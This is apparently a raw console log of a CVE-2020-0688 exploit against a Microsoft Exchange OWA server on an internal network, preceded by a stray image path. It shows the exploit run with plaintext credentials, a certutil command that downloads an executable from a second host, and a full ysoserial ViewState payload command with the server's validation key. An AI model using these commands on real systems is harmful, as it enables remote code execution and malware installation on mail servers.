 E:\内网\185>d:\Python3.8\python.exe cve-2020-0688.py -s https://192.168.3.144/owa/ -u rootkit.org\micle -p Admin12345 -c
"cmd /c certutil -urlcache -split -f http://192.168.3.73/5144.exe c:\\5144.exe"
[*] Start to exploit..
[*] Tring to login owa...
[+] Login url: https://192.168.3.144/owa/auth.owa
[*] Status code:   200
[+] Login successfully!
[*] Tring to get __VIEWSTATEGENERATOR...
[*] Can't get __VIEWSTATEGENERATOR, use default value: B97B4E27
[*] Tring to get ASP.NET_SessionId....
[+] Done!  ASP.NET_SessionId: 1d366a3a-bc98-4d67-bc10-85e2e2d46e9b
ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "cmd /c certutil -urlcache -split -f http://192.168.3.73/51
44.exe c:\\5144.exe" --validationalg="SHA1" --validationkey="CB2721ABDAF8E9DC516D621D8B8BF13A2C9E8689A25303BF" --generat
or="B97B4E27" --viewstateuserkey="1d366a3a-bc98-4d67-bc10-85e2e2d46e9b" --isdebug -islegacy